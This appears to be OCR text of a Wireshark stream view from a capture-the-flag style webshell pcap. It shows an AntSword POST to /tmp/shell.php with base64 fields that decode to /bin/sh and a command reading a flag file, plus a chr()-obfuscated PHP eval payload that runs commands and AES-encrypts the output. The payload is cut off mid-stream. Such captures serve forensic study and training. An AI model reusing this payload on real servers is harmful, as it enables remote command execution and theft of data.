 Wireshark · Follow HTTP Stream (tcp.stream eq 7) · 264470e7a3f496bc203ba2bd4883f184_webshell.pcapng
POST /tmp/shell.php HTTP/1.1
Host: u.cn
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
content-type: multipart/form-data; boundary=--------------------------109587357150435303158073
Content-Length: 13166
Connection: close
----------------------------109587357150435303158073
Content-Disposition: form-data; name="0x1b4d456c7297d"
L2Jpbi9zaA==
----------------------------109587357150435303158073
Content-Disposition: form-data; name="0xb9b45688a5a08"
Y2QgIi92YXIvd3d3L2h0bWwvdG1wIjtjYXQgZmxhZ3xiYXNlNjQgO2VjaG8gW1NdO3B3ZDtlY2hvIFtFXQ==
----------------------------109587357150435303158073
Content-Disposition: form-data; name="c"
@eVAl(cHr(0x40).ChR(0x69).ChR(0x6e).ChR(0x69).ChR(0x5f).ChR(0x73).ChR(0x65).ChR(0x74).ChR(0x28).ChR(0x22).ChR(0x64).ChR(0x69).ChR(0x73)
.ChR(0x70).ChR(0x6c).ChR(0x61).ChR(0x79).ChR(0x5f).ChR(0x65).ChR(0x72).ChR(0x72).ChR(0x6f).ChR(0x72).ChR(0x73).ChR(0x22).ChR(0x2c).ChR(
0x20).ChR(0x22).ChR(0x30).ChR(0x22).ChR(0x29).ChR(0x3b).ChR(0x40).ChR(0x73).ChR(0x65).ChR(0x74).ChR(0x5f).ChR(0x74).ChR(0x69).ChR(0x6d)
.ChR(0x65).ChR(0x5f).ChR(0x6c).ChR(0x69).ChR(0x6d).ChR(0x69).ChR(0x74).ChR(0x28).ChR(0x30).ChR(0x29).ChR(0x3b).ChR(0x66).ChR(0x75).ChR(
0x6e).ChR(0x63).ChR(0x74).ChR(0x69).ChR(0x6f).ChR(0x6e).ChR(0x20).ChR(0x61).ChR(0x73).ChR(0x65).ChR(0x6e).ChR(0x63).ChR(0x28).ChR(0x24)
.ChR(0x6f).ChR(0x75).ChR(0x74).ChR(0x29).ChR(0x7b).ChR(0x40).ChR(0x73).ChR(0x65).ChR(0x73).ChR(0x73).ChR(0x69).ChR(0x6f).ChR(0x6e).ChR(
0x5f).ChR(0x73).ChR(0x74).ChR(0x61).ChR(0x72).ChR(0x74).ChR(0x28).ChR(0x29).ChR(0x3b).ChR(0x24).ChR(0x6b).ChR(0x65).ChR(0x79).ChR(0x3d)
.ChR(0x27).ChR(0x66).ChR(0x35).ChR(0x30).ChR(0x34).ChR(0x35).ChR(0x62).ChR(0x30).ChR(0x35).ChR(0x61).ChR(0x62).ChR(0x65).ChR(0x36).ChR(
0x65).ChR(0x63).ChR(0x39).ChR(0x62).ChR(0x31).ChR(0x65).ChR(0x33).ChR(0x37).ChR(0x66).ChR(0x61).ChR(0x66).ChR(0x61).ChR(0x38).ChR(0x35)
.ChR(0x31).ChR(0x66).ChR(0x35).ChR(0x64).ChR(0x65).ChR(0x39).ChR(0x27).ChR(0x3b).ChR(0x72).ChR(0x65).ChR(0x74).ChR(0x75).ChR(0x72).ChR(
0x6e).ChR(0x20).ChR(0x40).ChR(0x62).ChR(0x61).ChR(0x73).ChR(0x65).ChR(0x36).ChR(0x34).ChR(0x5f).ChR(0x65).ChR(0x6e).ChR(0x63).ChR(0x6f)
.ChR(0x64).ChR(0x65).ChR(0x28).ChR(0x6f).ChR(0x70).ChR(0x65).ChR(0x6e).ChR(0x73).ChR(0x73).ChR(0x6c).ChR(0x5f).ChR(0x65).ChR(0x6e).ChR(
0x63).ChR(0x72).ChR(0x79).ChR(0x70).ChR(0x74).ChR(0x28).ChR(0x62).ChR(0x61).ChR(0x73).ChR(0x65).ChR(0x36).ChR(0x34).ChR(0x5f).ChR(0x65)
.ChR(0x6e).ChR(0x63).ChR(0x6f).ChR(0x64).ChR(0x65).ChR(0x28).ChR(0x24).ChR(0x6f).ChR(0x75).ChR(0x74).ChR(0x29).ChR(0x2c).ChR(0x20).ChR(
0x27).ChR(0x41).ChR(0x45).ChR(0x53).ChR(0x2d).ChR(0x31).ChR(0x32).ChR(0x38).ChR(0x2d).ChR(0x45).ChR(0x43).ChR(0x42).ChR(0x27).ChR(0x2c)
.ChR(0x20).ChR(0x24).ChR(0x6b).ChR(0x65).ChR(0x79).ChR(0x2c).ChR(0x20).ChR(0x4f).ChR(0x50).ChR(0x45).ChR(0x4e).ChR(0x53).ChR(0x53).ChR(
0x4c).ChR(0x5f).ChR(0x52).ChR(0x41).ChR(0x57).ChR(0x5f).ChR(0x44).ChR(0x41).ChR(0x54).ChR(0x41).ChR(0x29).ChR(0x29).ChR(0x3b).ChR(0x7d)
.ChR(0x3b).ChR(0x3b).ChR(0x66).ChR(0x75).ChR(0x6e).ChR(0x63).ChR(0x74).ChR(0x69).ChR(0x6f).ChR(0x6e).ChR(0x20).ChR(0x61).ChR(0x73).ChR(
0x6f).ChR(0x75).ChR(0x74).ChR(0x70).ChR(0x75).ChR(0x74).ChR(0x28).ChR(0x29).ChR(0x7b).ChR(0x24).ChR(0x6f).ChR(0x75).ChR(0x74).ChR(0x70)
.ChR(0x75).ChR(0x74).ChR(0x3d).ChR(0x6f).ChR(0x62).ChR(0x5f).ChR(0x67).ChR(0x65).ChR(0x74).ChR(0x5f).ChR(0x63).ChR(0x6f).ChR(0x6e).ChR(
0x74).ChR(0x65).ChR(0x6e).ChR(0x74).ChR(0x73).ChR(0x28).ChR(0x29).ChR(0x3b).ChR(0x6f).ChR(0x62).ChR(0x5f).ChR(0x65).ChR(0x6e).ChR(0x64)
.ChR(0x5f).ChR(0x63).ChR(0x6c).ChR(0x65).ChR(0x61).ChR(0x6e).ChR(0x28).ChR(0x29).ChR(0x3b).ChR(0x65).ChR(0x63).ChR(0x68).ChR(0x6f).ChR(
0x20).ChR(0x22).ChR(0x38).ChR(0x63).ChR(0x32).ChR(0x62).ChR(0x34).ChR(0x22).ChR(0x3b).ChR(0x65).ChR(0x63).ChR(0x68).ChR(0x6f).ChR(0x20)
.ChR(0x40).ChR(0x61).ChR(0x73).ChR(0x65).ChR(0x6e).ChR(0x63).ChR(0x28).ChR(0x24).ChR(0x6f).ChR(0x75).ChR(0x74).ChR(0x70).ChR(0x75).ChR(
0x74).ChR(0x29).ChR(0x3b).ChR(0x65).ChR(0x63).ChR(0x68).ChR(0x6f).ChR(0x20).ChR(0x22).ChR(0x65).ChR(0x32).ChR(0x65).ChR(0x31).ChR(0x30)
.ChR(0x22).ChR(0x3b).ChR(0x7d).ChR(0x6f).ChR(0x62).ChR(0x5f).ChR(0x73).ChR(0x74).ChR(0x61).ChR(0x72).ChR(0x74).ChR(0x28).ChR(0x29).ChR(
0x3b).ChR(0x74).ChR(0x72).ChR(0x79).ChR(0x7b).ChR(0x24).ChR(0x70).ChR(0x3d).ChR(0x62).ChR(0x61).ChR(0x73).ChR(0x65).ChR(0x36).ChR(0x34)
.ChR(0x5f).ChR(0x64).ChR(0x65).ChR(0x63).ChR(0x6f).ChR(0x64).ChR(0x65).ChR(0x28).ChR(0x24).ChR(0x5f).ChR(0x50).ChR(0x4f).ChR(0x53).ChR(
0x54).ChR(0x5b).ChR(0x22).ChR(0x30).ChR(0x78).ChR(0x31).ChR(0x62).ChR(0x34).ChR(0x64).ChR(0x34).ChR(0x35).ChR(0x36).ChR(0x63).ChR(0x37)
.ChR(0x32).ChR(0x39).ChR(0x37).ChR(0x64).ChR(0x22).ChR(0x5d).ChR(0x29).ChR(0x3b).ChR(0x24).ChR(0x73).ChR(0x3d).ChR(0x62).ChR(0x61).ChR(
0x73).ChR(0x65).ChR(0x36).ChR(0x34).ChR(0x5f).ChR(0x64).ChR(0x65).ChR(0x63).ChR(0x6f).ChR(0x64).ChR(0x65).ChR(0x28).ChR(0x24).ChR(0x5f)
.ChR(0x50).ChR(0x4f).ChR(0x53).ChR(0x54).ChR(0x5b).ChR(0x22).ChR(0x30).ChR(0x78).ChR(0x62).ChR(0x39).ChR(0x62).ChR(0x34).ChR(0x35).ChR(
Packet 127. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (14 kB)
Show and save data as ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Save as…
Back
Close